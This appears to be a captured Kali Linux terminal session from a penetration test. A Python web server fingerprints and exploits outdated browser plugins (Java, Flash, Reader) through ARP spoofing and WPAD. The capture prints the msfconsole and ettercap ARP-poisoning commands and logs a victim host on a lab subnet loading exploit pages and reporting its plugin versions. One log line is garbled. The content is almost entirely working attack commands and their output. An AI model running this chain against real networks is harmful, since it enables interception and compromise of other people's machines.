 root@kali:/pentest/scripts# python2.7 webserver.py
Started httpserver...
[Fingerprints and Exploits Browser Plugins (Java/Flash/Reader) via ARP Spoofing/WPAD]
[*] Setup forwarding
[*] Run the below command in another terminal
cd /pentest/metasploit-framework
./msfconsole -r /pentest/scripts/msfrun.rc
[*] Run the below command in another terminal (replace X with the target host)
ettercap -T -q -M ARP /172.16.91.X/  /172.16.91.2/
172.16.91.206 - - [24/Jun/2014 07:25:12] "GET /fingerprint.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:12] "GET /jquery.min.js HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:12] "GET /blank.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:12] "GET /blank.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:13] "GET /fingerprint_exploit.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:13] "GET /blank.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:13] "GET /blank.html HTTP/1.1" 200 -
172.16.91.206 - - [24/Jun/2014 07:25:13] "GET /scan?reader=9,2,0,0&flash=9,0,283,0&&brows
dows& HTTP/1.1" 200 -
Target: 172.16.91.206
reader  9.2.0.0
flash   9.0.283.0
browser ie
version 6
os      windows
KALI LINUX